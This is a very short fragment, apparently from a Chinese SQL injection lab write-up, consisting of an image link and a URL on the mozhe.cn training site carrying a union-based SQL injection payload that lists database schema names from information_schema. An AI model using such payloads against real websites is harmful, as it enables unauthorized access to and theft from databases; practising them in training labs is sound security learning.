 页面提交:http://mozhe.cn/new_list.php?id=1 and 1=2 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 2,1